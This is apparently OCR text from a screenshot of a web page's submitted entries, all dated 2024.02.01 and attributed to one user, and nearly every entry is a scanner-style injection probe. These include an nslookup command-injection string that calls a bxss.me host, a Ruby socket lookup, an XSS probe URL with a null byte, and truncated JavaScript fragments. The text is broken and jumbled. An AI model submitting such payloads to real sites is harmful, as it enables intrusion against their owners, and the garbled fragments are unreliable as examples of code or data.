
3).concat(22*4).concat(106).conca
(require"socket"
Socket.gethostbyname("hitvu"+"g
xfs.bxss.me
2024.02.01 g. 17:29
1
nqhXncMU
2024.02.01 g. 17:29
bxss.me/t/xss.html?%00
nqhXncMU
2024.02.01 g. 17:29
(nslookup -q=cname hitzeeufldibg
hitzeeufldibg9de74.bxss.me))
nqhXncMU
2024.02.01 g. 17:29
1
nqhXncMU
2024.02.01 g. 17:29
xfs.bxss.me
nqhXncMU
2024.02.01 g. 17:29
)))))))))))))))))))))))))))))))))))))))))))))))